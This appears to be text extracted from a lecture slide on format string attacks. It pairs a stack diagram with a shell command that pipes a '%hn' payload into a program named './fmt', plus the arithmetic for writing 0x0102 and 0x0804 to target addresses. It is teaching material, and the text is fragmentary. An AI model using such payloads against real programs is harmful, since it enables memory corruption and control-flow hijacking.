 Forth parameter
$ echo “AAAABBBBAAAADBBB%242d%hn%1794d%hn” | ./fmt
argv
argc
return address
old ebp
buf
0xbffff508
Virtual memory
16 bytes
242 bytes
1794 bytes
258 bytes
(=0x0102)
258+1794 = 2052
(0x0804)
Goal: Write
0x8040102 to
0x42424242
0xbffff508
Write 0x0102 to
0x42424242
Write 0x0804 to
0x42424244